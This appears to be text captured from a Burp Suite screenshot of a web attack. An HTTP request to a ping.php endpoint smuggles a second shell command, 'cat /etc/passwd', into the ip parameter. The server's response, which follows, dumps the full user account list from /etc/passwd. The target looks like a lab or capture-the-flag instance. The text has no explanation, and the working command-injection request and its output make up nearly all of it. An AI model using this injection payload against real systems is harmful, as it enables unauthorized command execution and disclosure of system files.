 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /devtools/ping.php?ip=127.0.0.1%26cat+%2Fetc%2Fpasswd%26 HTTP/1.1
2 Host: 94.237.61.133:39523
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render \n
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false systemd-timesync:x:102:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:103:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:104:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:105:107::/nonexistent:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin